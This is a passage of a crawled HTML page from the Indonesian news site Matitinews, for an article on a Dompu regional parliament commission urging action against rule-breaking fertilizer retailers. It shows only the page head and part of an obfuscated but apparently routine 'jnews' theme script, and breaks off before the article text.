

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.matitinews.com/komisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal/.html
body_size: 48803
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.matitinews.com/xmlrpc.php" />
    <title>Komisi II DPRD Desak Pemkab Untuk Proses Pengecer Pupuk Nakal &#8211; Matitinews</title>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Komisi II DPRD Desak Pemkab Untuk Proses Pengecer Pupuk Nakal">
<meta property="og:site_name" content="Matitinews">
<meta property="og:description" content="DOMPU, MATITINEWS.COM - Komisi II DPRD Kabupaten Dompu mengeluarkan rekomendasi agar Pemerintah setempat melakukan tindakan dengan memproses secara hukum kepada">
<meta property="og:url" content="https://www.matitinews.com/komisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal/.html">
<meta property="og:locale" content="id_ID">
<meta property="og:image" content="https://www.matitinews.com/wp-content/uploads/2022/09/Subhan-Yatim.jpeg">
<meta property="og:image:height" content="336">
<meta property="og:image:width" content="448">
<meta property="article:published_time" content="2022-07-29T15:24:20+08:00">
<meta property="article:modified_time" content="2022-10-23T11:00:26+08:00">
<meta property="article:section" content="EKONOMI">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Komisi II DPRD Desak Pemkab Untuk Proses Pengecer Pupuk Nakal">
<meta name="twitter:description" content="DOMPU, MATITINEWS.COM - Komisi II DPRD Kabupaten Dompu mengeluarkan rekomendasi agar Pemerintah setempat melakukan tindakan dengan memproses secara hukum kepada">
<meta name="twitter:url" content="https://www.matitinews.com/komisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal/.html">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://www.matitinews.com/wp-content/uploads/2022/09/Subhan-Yatim.jpeg">
<meta name="twitter:image:width" content="448">
<meta name="twitter:image:height" content="336">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x210afa=_0xd6e2;function _0xd6e2(_0xa4febc,_0x27c18b){var _0x4d7fea=_0x4d7f();return _0xd6e2=function(_0xd6e2e7,_0xbe3c30){_0xd6e2e7=_0xd6e2e7-0xd4;var _0x813060=_0x4d7fea[_0xd6e2e7];return _0x813060;},_0xd6e2(_0xa4febc,_0x27c18b);}(function(_0x5a0dbb,_0x1e7d1f){var _0x503a30=_0xd6e2,_0x21b6af=_0x5a0dbb();while(!![]){try{var _0xb4ab4b=parseInt(_0x503a30(0x15c))/0x1*(-parseInt(_0x503a30(0x15a))/0x2)+parseInt(_0x503a30(0x119))/0x3+-parseInt(_0x503a30(0x107))/0x4+-parseInt(_0x503a30(0x157))/0x5*(-parseInt(_0x503a30(0x18c))/0x6)+parseInt(_0x503a30(0x141))/0x7*(parseInt(_0x503a30(0x132))/0x8)+parseInt(_0x503a30(0xeb))/0x9+-parseInt(_0x503a30(0xf7))/0xa;if(_0xb4ab4b===_0x1e7d1f)break;else _0x21b6af['push'](_0x21b6af['shift']());}catch(_0x28bb63){_0x21b6af['push'](_0x21b6af['shift']());}}}(_0x4d7f,0x702fc),(window['jnews']=window[_0x210afa(0x100)]||{},window[_0x210afa(0x100)]['library']=window[_0x210afa(0x100)][_0x210afa(0x11e)]||{},window['jnews'][_0x210afa(0x11e)]=function(){'use strict';var _0x1e6147=_0x210afa;var _0x142778=this;_0x142778['win']=window,_0x142778[_0x1e6147(0x126)]=document,_0x142778[_0x1e6147(0x135)]=function(){},_0x142778[_0x1e6147(0x13b)]=_0x142778['doc'][_0x1e6147(0xf5)](_0x1e6147(0x10a))[0x0],_0x142778['globalBody']=_0x142778[_0x1e6147(0x13b)]?_0x142778['globalBody']:_0x142778[_0x1e6147(0x126)],_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]||{'_storage':new WeakMap(),'put':function(_0x44ae20,_0x10a69d,_0x5f579f){var _0x231b5a=_0x1e6147;this['_storage'][_0x231b5a(0x104)](_0x44ae20)||this[_0x231b5a(0x140)]['set'](_0x44ae20,new Map()),this[_0x231b5a(0x140)]['get'](_0x44ae20)[_0x231b5a(0x177)](_0x10a69d,_0x5f579f);},'get':function(_0xafc1f6,_0x729c80){var _0x138283=_0x1e6147;return this[_0x138283(0x140)][_0x138283(0x109)](_0xafc1f6)[_0x138283(0x109)](_0x729c80);},'has':function(_0x2337af,_0x5900ec){var _0x77dc02=_0x1e6147;return this[_0x77dc02(0x140)]['has'](_0x2337af)&&this['_storage'][_0x77dc02(0x109)](_0x2337af)['has'](_0x5900ec);},'remove':function(_0x8ae2c0,_0x4a16f3){var _0xa1ed5=_0x1e6147,_0xd0075a=this[_0xa1ed5(0x140)]['get'](_0x8ae2c0)[_0xa1ed5(0x143)](_0x4a16f3);return 0x0===!this['_storage'][_0xa1ed5(0x109)](_0x8ae2c0)[_0xa1ed5(0x16f)]&&this['_storage'][_0xa1ed5(0x143)](_0x8ae2c0),_0xd0075a;}},_0x142778['windowWidth']=function(){var _0x52409d=_0x1e6147;return _0x142778[_0x52409d(0x139)]['innerWidth']||_0x142778[_0x52409d(0x11f)][_0x52409d(0xef)]||_0x142778['globalBody'][_0x52409d(0xef)];},_0x142778[_0x1e6147(0x156)]=function(){var _0x40ff76=_0x1e6147;return _0x142778['win']['innerHeight']||_0x142778[_0x40ff76(0x11f)][_0x40ff76(0x173)]||_0x142778[_0x40ff76(0x13b)][_0x40ff76(0x173)];},_0x142778[_0x1e6147(0x180)]=_0x142778['win'][_0x1e6147(0x180)]||_0x142778[_0x1e6147(0x139)]['webkitRequestAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x12b)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x134)]||window[_0x1e6147(0x16e)]||function(_0x18a67d){return setTimeout(_0x18a67d,0x3e8/0x3c);},_0x142778['cancelAnimationFrame']=_0x142778['win'][_0x1e6147(0xe9)]||_0x142778['win'][_0x1e6147(0x129)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x181)]||_0x142778[_0x1e6147(0x139)]['mozCancelAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe8)]||_0x142778[_0x1e6147(0x139)]['oCancelRequestAnimationFrame']||function(_0x2243d1){clearTimeout(_0x2243d1);},_0x142778['classListSupport']=_0x1e6147(0x160)in document[_0x1e6147(0x176)]('_'),_0x142778[_0x1e6147(0x106)]=_0x142778[_0x1e6147(0x164)]?function(_0x2bab39,_0x53cc77){var _0x40dc16=_0x1e6147;return _0x2bab39[_0x40dc16(0x160)][_0x40dc16(0x15b)](_0x53cc77);}:function(_0x41a704,_0x212a6c){var _0x439474=_0x1e6147;return _0x41a704[_0x439474(0x159)][_0x439474(0x124)](_0x212a6c)>=0x0;},_0x142778[_0x1e6147(0xde)]=_0x142778['classListSupport']?function(_0x35529a,_0x403bce){var _0x42b96a=_0x1e6147;_0x142778['hasClass'](_0x35529a,_0x403bce)||_0x35529a[_0x42b96a(0x160)]['add'](_0x403bce);}:function(_0x5c95d3,_0x5a35d6){var _0x4a9c81=_0x1e6147;_0x142778[_0x4a9c81(0x106)](_0x5c95d3,_0x5a35d6)||(_0x5c95d3[_0x4a9c81(0x159)]+='\x20'+_0x5a35d6);},_0x142778['removeClass']=_0x142778['classListSupport']?function(_0x1708d0,_0xe43714){var _0x205f00=_0x1e6147;_0x142778['hasClass'](_0x1708d0,_0xe43714)&&_0x1708d0[_0x205f00(0x160)]['remove'](_0xe43714);}:function(_0x2a9981,_0x25997a){var _0x52539f=_0x1e6147;_0x142778[_0x52539f(0x106)](_0x2a9981,_0x25997a)&&(_0x2a9981[_0x52539f(0x159)]=_0x2a9981[_0x52539f(0x159)][_0x52539f(0x179)](_0x25997a,''));},_0x142778[_0x1e6147(0x10c)]=function(_0x22ee90){var _0x595c3c=_0x1e6147,_0x30e7a7=[];for(var _0x6b4bb0 in _0x22ee90)Object[_0x595c3c(0x14b)][_0x595c3c(0x14a)][_0x595c3c(0xf2)](_0x22ee90,_0x6b4bb0)&&_0x30e7a7['push'](_0x6b4bb0);return _0x30e7a7;},_0x142778[_0x1e6147(0x17b)]=function(_0x4d9204,_0x24ae10){var _0x131ee8=_0x1e6147,_0x1b1dc2=!0x0;return JSON['stringify'](_0x4d9204)!==JSON[_0x131ee8(0x10b)](_0x24ae10)&&(_0x1b1dc2=!0x1),_0x1b1dc2;},_0x142778[_0x1e6147(0x133)]=function(){for(var _0x1f65a4,_0x4f7ec5,_0x132750,_0xb6daee=arguments[0x0]||{},_0x4bd7cd=0x1,_0x4b5727=arguments['length'];_0x4bd7cd<_0x4b5727;_0x4bd7cd++)if(null!==(_0x1f65a4=arguments[_0x4bd7cd])){for(_0x4f7ec5 in _0x1f65a4)_0xb6daee!==(_0x132750=_0x1f65a4[_0x4f7ec5])&&void 0x0!==_0x132750&&(_0xb6daee[_0x4f7ec5]=_0x132750);}return _0xb6daee;},_0x142778['dataStorage']=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)],_0x142778[_0x1e6147(0x186)]=function(_0x1e651c){var _0x17d7fb=_0x1e6147;return 0x0!==_0x1e651c[_0x17d7fb(0x14d)]&&0x0!==_0x1e651c[_0x17d7fb(0x111)]||_0x1e651c[_0x17d7fb(0x171)]()[_0x17d7fb(0x122)];},_0x142778[_0x1e6147(0x162)]=function(_0x4b7920){var _0xb212eb=_0x1e6147;return _0x4b7920[_0xb212eb(0x111)]||_0x4b7920[_0xb212eb(0x173)]||_0x4b7920[_0xb212eb(0x171)]()[_0xb212eb(0x110)];},_0x142778[_0x1e6147(0xe0)]=function(_0x29d871){var _0x19fcc6=_0x1e6147;return _0x29d871[_0x19fcc6(0x14d)]||_0x29d871[_0x19fcc6(0xef)]||_0x29d871['getBoundingClientRect']()[_0x19fcc6(0x10e)];},_0x142778[_0x1e6147(0x17f)]=!0x1;try{var _0x3522c5=Object['defineProperty']({},_0x1e6147(0x13c),{'get':function(){_0x142778['supportsPassive']=!0x0;}});_0x1e6147(0x144)in _0x142778[_0x1e6147(0x126)]?_0x142778[_0x1e6147(0x139)][_0x1e6147(0xea)](_0x1e6147(0xed),null,_0x3522c5):_0x1e6147(0x11d)in _0x142778[_0x1e6147(0x126)]&&_0x142778[_0x1e6147(0x139)][_0x1e6147(0x15d)](_0x1e6147(0xed),null);}catch(_0x20f28e){}_0x142778['passiveOption']=!!_0x142778[_0x1e6147(0x17f)]&&{'passive':!0x0},_0x142778[_0x1e6147(0xd5)]=function(_0x3b1d15,_0x1f136b){var _0x52768b=_0x1e6147;_0x3b1d15='jnews-'+_0x3b1d15;var _0xf43a24={'expired':Math[_0x52768b(0x12c)]((new Date()[_0x52768b(0x131)]()+0x2932e00)/0x3e8)};_0x1f136b=Object[_0x52768b(0xf1)](_0xf43a24,_0x1f136b),localStorage['setItem'](_0x3b1d15,JSON[_0x52768b(0x10b)](_0x1f136b));},_0x142778[_0x1e6147(0x112)]=function(_0x1fdeb0){var _0x192af4=_0x1e6147;_0x1fdeb0=_0x192af4(0xdd)+_0x1fdeb0;var _0x54e3c1=localStorage[_0x192af4(0x14f)](_0x1fdeb0);return null!==_0x54e3c1&&0x0<_0x54e3c1[_0x192af4(0x122)]?JSON['parse'](localStorage[_0x192af4(0x14f)](_0x1fdeb0)):{};},_0x142778[_0x1e6147(0x114)]=function(){var _0x416ad0=_0x1e6147,_0x5555e9,_0x3fbef6=_0x416ad0(0xdd);for(var _0x12fb78 in localStorage)_0x12fb78[_0x416ad0(0x124)](_0x3fbef6)>-0x1&&_0x416ad0(0x16c)!==(_0x5555e9=_0x142778[_0x416ad0(0x112)](_0x12fb78['replace'](_0x3fbef6,'')))['expired']&&_0x5555e9[_0x416ad0(0xda)]<Math[_0x416ad0(0x12c)](new Date()[_0x416ad0(0x131)]()/0x3e8)&&localStorage[_0x416ad0(0x125)](_0x12fb78);},_0x142778[_0x1e6147(0x166)]=function(_0x3c73b5,_0x163877,_0xa6179f){var _0x1fd70f=_0x1e6147;for(var _0xc9d4b9 in _0x163877){var _0x5cc619=['touchstart',_0x1fd70f(0xee)][_0x1fd70f(0x124)](_0xc9d4b9)>=0x0&&!_0xa6179f&&_0x142778[_0x1fd70f(0xdb)];'createEvent'in _0x142778[_0x1fd70f(0x126)]?_0x3c73b5[_0x1fd70f(0xea)](_0xc9d4b9,_0x163877[_0xc9d4b9],_0x5cc619):'fireEvent'in _0x142778[_0x1fd70f(0x126)]&&_0x3c73b5['attachEvent']('on'+_0xc9d4b9,_0x163877[_0xc9d4b9]);}},_0x142778['removeEvents']=function(_0x21fa96,_0x22cbd5){var _0x11cbb9=_0x1e6147;for(var _0x33719c in _0x22cbd5)'createEvent'in _0x142778[_0x11cbb9(0x126)]?_0x21fa96['removeEventListener'](_0x33719c,_0x22cbd5[_0x33719c]):_0x11cbb9(0x11d)in _0x142778['doc']&&_0x21fa96[_0x11cbb9(0x158)]('on'+_0x33719c,_0x22cbd5[_0x33719c]);},_0x142778[_0x1e6147(0x153)]=function(_0xdc8f6a,_0x12ec60,_0xd6b87f){var _0x25ef5f=_0x1e6147,_0xfafa3d;return _0xd6b87f=_0xd6b87f||{'detail':null},_0x25ef5f(0x144)in _0x142778[_0x25ef5f(0x126)]?(!(_0xfafa3d=_0x142778[_0x25ef5f(0x126)][_0x25ef5f(0x144)]('CustomEvent')||new CustomEvent(_0x12ec60))[_0x25ef5f(0x167)]||_0xfafa3d[_0x25ef5f(0x167)](_0x12ec60,!0x0,!0x1,_0xd6b87f),void _0xdc8f6a[_0x25ef5f(0x13f)](_0xfafa3d)):'fireEvent'in _0x142778['doc']?((_0xfafa3d=_0x142778['doc'][_0x25ef5f(0x105)]())[_0x25ef5f(0x130)]=_0x12ec60,void _0xdc8f6a['fireEvent']('on'+_0xfafa3d['eventType'],_0xfafa3d)):void 0x0;},_0x142778[_0x1e6147(0xfa)]=function(_0x6d88a7,_0x294711){var _0x4faf40=_0x1e6147;void 0x0===_0x294711&&(_0x294711=_0x142778['doc']);for(var _0x453c2e=[],_0x269fd7=_0x6d88a7['parentNode'],_0x48e862=!0x1;!_0x48e862;)if(_0x269fd7){var _0x578a36=_0x269fd7;_0x578a36[_0x4faf40(0x101)](_0x294711)[_0x4faf40(0x122)]?_0x48e862=!0x0:(_0x453c2e[_0x4faf40(0xf4)](_0x578a36),_0x269fd7=_0x578a36[_0x4faf40(0x116)]);}else _0x453c2e=[],_0x48e862=!0x0;return _0x453c2e;},_0x142778['forEach']=function(_0x176e2f,_0x236b15,_0x367b01){var _0x441362=_0x1e6147;for(var _0x2b1916=0x0,_0x8b39f5=_0x176e2f[_0x441362(0x122)];_0x2b1916<_0x8b39f5;_0x2b1916++)_0x236b15[_0x441362(0xf2)](_0x367b01,_0x176e2f[_0x2b1916],_0x2b1916);},_0x142778[_0x1e6147(0xf3)]=function(_0x2c2752){var _0x4c061e=_0x1e6147;return _0x2c2752[_0x4c061e(0xf8)]||_0x2c2752[_0x4c061e(0xd7)];},_0x142778[_0x1e6147(0x11b)]=function(_0x100213,_0x203501){var _0x3d92fb=_0x1e6147,_0x27c345=_0x3d92fb(0x168)==typeof _0x203501?_0x203501[_0x3d92fb(0xf8)]||_0x203501[_0x3d92fb(0xd7)]:_0x203501;_0x100213[_0x3d92fb(0xf8)]&&(_0x100213[_0x3d92fb(0xf8)]=_0x27c345),_0x100213[_0x3d92fb(0xd7)]&&(_0x100213[_0x3d92fb(0xd7)]=_0x27c345);},_0x142778['httpBuildQuery']=function(_0xab6ead){var _0x11c7bc=_0x1e6147;return _0x142778[_0x11c7bc(0x10c)](_0xab6ead)[_0x11c7bc(0x152)](function _0x261b76(_0x503592){var _0xbebca7=_0x11c7bc,_0x4ac879=arguments[_0xbebca7(0x122)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x4c6d75,_0x2fea92){var _0x565ac5=_0xbebca7,_0xc8f30c=_0x503592[_0x2fea92];_0x2fea92=encodeURIComponent(_0x2fea92);var _0x200cb8=_0x4ac879?''[_0x565ac5(0x17e)](_0x4ac879,'[')[_0x565ac5(0x17e)](_0x2fea92,']'):_0x2fea92;return null==_0xc8f30c||'function'==typeof _0xc8f30c?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')),_0x4c6d75):[_0x565ac5(0x185),_0x565ac5(0x187),_0x565ac5(0x10d)]['includes'](typeof _0xc8f30c)?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')['concat'](encodeURIComponent(_0xc8f30c))),_0x4c6d75):(_0x4c6d75[_0x565ac5(0xf4)](_0x142778[_0x565ac5(0x10c)](_0xc8f30c)['reduce'](_0x261b76(_0xc8f30c,_0x200cb8),[])[_0x565ac5(0x14c)]('&')),_0x4c6d75);};}(_0xab6ead),[])[_0x11c7bc(0x14c)]('&');},_0x142778[_0x1e6147(0x109)]=function(_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e){var _0x5b1801=_0x1e6147;return _0x8e27f2=_0x5b1801(0x11a)==typeof _0x8e27f2?_0x8e27f2:_0x142778[_0x5b1801(0x135)],_0x142778[_0x5b1801(0x17c)]('GET',_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e);},_0x142778[_0x1e6147(0xfc)]=function(_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d){var _0x9ad3fa=_0x1e6147;return _0x9d8113='function'==typeof _0x9d8113?_0x9d8113:_0x142778[_0x9ad3fa(0x135)],_0x142778[_0x9ad3fa(0x17c)](_0x9ad3fa(0x120),_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d);},_0x142778[_0x1e6147(0x17c)]=function(_0x30f11d,_0x299639,_0x66a846,_0x1ee606,_0x2abf0b){var _0x540ffc=_0x1e6147,_0x29504a=new XMLHttpRequest(),_0x240665=_0x299639,_0x5c3722=_0x142778[_0x540ffc(0xd9)](_0x66a846);if(_0x30f11d=-0x1!=[_0x540ffc(0xd6),'POST'][_0x540ffc(0x124)](_0x30f11d)?_0x30f11d:_0x540ffc(0xd6),_0x29504a['open'](_0x30f11d,_0x240665+(_0x540ffc(0xd6)==_0x30f11d?'?'+_0x5c3722:''),!0x0),_0x540ffc(0x120)==_0x30f11d&&_0x29504a[_0x540ffc(0x149)](_0x540ffc(0xec),'application/x-www-form-urlencoded'),_0x29504a[_0x540ffc(0x149)](_0x540ffc(0x163),_0x540ffc(0xe6)),_0x29504a['onreadystatechange']=function(){var _0x59a2eb=_0x540ffc;0x4===_0x29504a[_0x59a2eb(0x146)]&&0xc8<=_0x29504a[_0x59a2eb(0x10f)]&&0x12c>_0x29504a[_0x59a2eb(0x10f)]&&_0x59a2eb(0x11a)==typeof _0x1ee606&&_0x1ee606['call'](void 0x0,_0x29504a[_0x59a2eb(0x155)]);},void 0x0!==_0x2abf0b&&!_0x2abf0b)return{'xhr':_0x29504a,'send':function(){_0x29504a['send']('POST'==_0x30f11d?_0x5c3722:null);}};return _0x29504a[_0x540ffc(0x154)](_0x540ffc(0x120)==_0x30f11d?_0x5c3722:null),{'xhr':_0x29504a};},_0x142778[_0x1e6147(0x16b)]=function(_0x43b984,_0x142cbe,_0xb93282){var _0xe311ec=_0x1e6147;function _0x6aed38(_0x3e7e49,_0x2ad2bc,_0x2d7016){var _0x548823=_0xd6e2;this['start']=this[_0x548823(0xfe)](),this[_0x548823(0xfd)]=_0x3e7e49-this[_0x548823(0x13a)],this[_0x548823(0x18b)]=0x0,this['increment']=0x14,this[_0x548823(0x138)]=void 0x0===_0x2d7016?0x1f4:_0x2d7016,this['callback']=_0x2ad2bc,this[_0x548823(0xfb)]=!0x1,this['animateScroll']();}return Math[_0xe311ec(0x148)]=function(_0x4f86d4,_0xaf63f3,_0x2bff65,_0x8563c1){return(_0x4f86d4/=_0x8563c1/0x2)<0x1?_0x2bff65/0x2*_0x4f86d4*_0x4f86d4+_0xaf63f3:-_0x2bff65/0x2*(--_0x4f86d4*(_0x4f86d4-0x2)-0x1)+_0xaf63f3;},_0x6aed38[_0xe311ec(0x14b)][_0xe311ec(0x182)]=function(){var _0x144e25=_0xe311ec;this[_0x144e25(0xfb)]=!0x0;},_0x6aed38['prototype']['move']=function(_0x2b0544){var _0xfb35bd=_0xe311ec;_0x142778['doc'][_0xfb35bd(0x169)][_0xfb35bd(0x161)]=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['parentNode']['scrollTop']=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['scrollTop']=_0x2b0544;},_0x6aed38[_0xe311ec(0x14b)]['position']=function(){var _0x4f6a8c=_0xe311ec;return _0x142778[_0x4f6a8c(0x126)]['documentElement'][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x116)][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x161)];},_0x6aed38[_0xe311ec(0x14b)]['animateScroll']=function(){var _0x59eea9=_0xe311ec;this[_0x59eea9(0x18b)]+=this[_0x59eea9(0xd4)];var _0x402c5d=Math[_0x59eea9(0x148)](this[_0x59eea9(0x18b)],this[_0x59eea9(0x13a)],this['change'],this['duration']);this[_0x59eea9(0x128)](_0x402c5d),this[_0x59eea9(0x18b)]<this['duration']&&!this['finish']?_0x142778[_0x59eea9(0x180)][_0x59eea9(0xf2)](_0x142778[_0x59eea9(0x139)],this['animateScroll'][_0x59eea9(0x12f)](this)):this['callback']&&_0x59eea9(0x11a)==typeof this[_0x59eea9(0xdf)]&&this[_0x59eea9(0xdf)]();},new _0x6aed38(_0x43b984,_0x142cbe,_0xb93282);},_0x142778[_0x1e6147(0x15f)]=function(_0x3b4851){var _0x25846f=_0x1e6147,_0x42680b,_0x6dc434=_0x3b4851;_0x142778[_0x25846f(0xf6)](_0x3b4851,function(_0x358e0e,_0x451bc0){_0x42680b?_0x42680b+=_0x358e0e:_0x42680b=_0x358e0e;}),_0x6dc434[_0x25846f(0x137)](_0x42680b);},_0x142778[_0x1e6147(0x12e)]={'start':function(_0x1caa81){var _0x518864=_0x1e6147;performance[_0x518864(0xe5)](_0x1caa81+_0x518864(0x13d));},'stop':function(_0x571615){var _0x14cbbe=_0x1e6147;performance[_0x14cbbe(0xe5)](_0x571615+_0x14cbbe(0x12a)),performance['measure'](_0x571615,_0x571615+_0x14cbbe(0x13d),_0x571615+_0x14cbbe(0x12a));}},_0x142778[_0x1e6147(0x17a)]=function(){var _0x4e7366=0x0,_0x579082=0x0,_0x3da8f2=0x0;!(function(){var _0x1c14b0=_0xd6e2,_0x353747=_0x4e7366=0x0,_0x20fe91=0x0,_0x328c82=0x0,_0x28aba7=document[_0x1c14b0(0x11c)](_0x1c14b0(0x189)),_0x13ccd6=function(_0x1da824){var _0x568ef5=_0x1c14b0;void 0x0===document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]?_0x142778[_0x568ef5(0x180)]['call'](_0x142778[_0x568ef5(0x139)],function(){_0x13ccd6(_0x1da824);}):document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]['appendChild'](_0x1da824);};null===_0x28aba7&&((_0x28aba7=document['createElement'](_0x1c14b0(0x178)))['style'][_0x1c14b0(0xfe)]=_0x1c14b0(0xf9),_0x28aba7[_0x1c14b0(0xe1)]['top']=_0x1c14b0(0xf0),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x115)]=_0x1c14b0(0x184),_0x28aba7[_0x1c14b0(0xe1)]['width']=_0x1c14b0(0x174),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x110)]=_0x1c14b0(0x188),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x113)]='1px\x20solid\x20black',_0x28aba7['style'][_0x1c14b0(0x103)]=_0x1c14b0(0xe3),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x118)]=_0x1c14b0(0xe4),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x127)]=_0x1c14b0(0x14e),_0x28aba7['id']=_0x1c14b0(0x189),_0x13ccd6(_0x28aba7));var _0x5c7929=function(){var _0x1fa814=_0x1c14b0;_0x3da8f2++,_0x579082=Date[_0x1fa814(0x183)](),(_0x20fe91=(_0x3da8f2/(_0x328c82=(_0x579082-_0x4e7366)/0x3e8))[_0x1fa814(0x151)](0x2))!=_0x353747&&(_0x353747=_0x20fe91,_0x28aba7[_0x1fa814(0x150)]=_0x353747+_0x1fa814(0x17a)),0x1<_0x328c82&&(_0x4e7366=_0x579082,_0x3da8f2=0x0),_0x142778[_0x1fa814(0x180)]['call'](_0x142778[_0x1fa814(0x139)],_0x5c7929);};_0x5c7929();}());},_0x142778['instr']=function(_0x141b22,_0x1314c5){var 